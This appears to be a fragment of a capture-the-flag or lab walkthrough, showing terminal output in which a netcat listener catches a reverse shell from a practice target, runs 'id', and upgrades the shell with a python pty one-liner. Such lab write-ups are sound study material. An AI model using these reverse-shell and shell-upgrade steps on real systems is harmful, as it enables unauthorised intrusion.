 pt]
┌──(aaron㉿aaron)-[~/Desktop/pg/dibble]
└─$ nc -lvnp 3000
listening on [any] 3000 ...
connect to [192.168.45.202] from (UNKNOWN) [192.168.232.110] 52058
id
uid=1000(benjamin) gid=1000(benjamin) groups=1000(benjamin)
python3 -c 'import pty;pty.spawn("/bin/bash")';
[benjamin@dibble app]$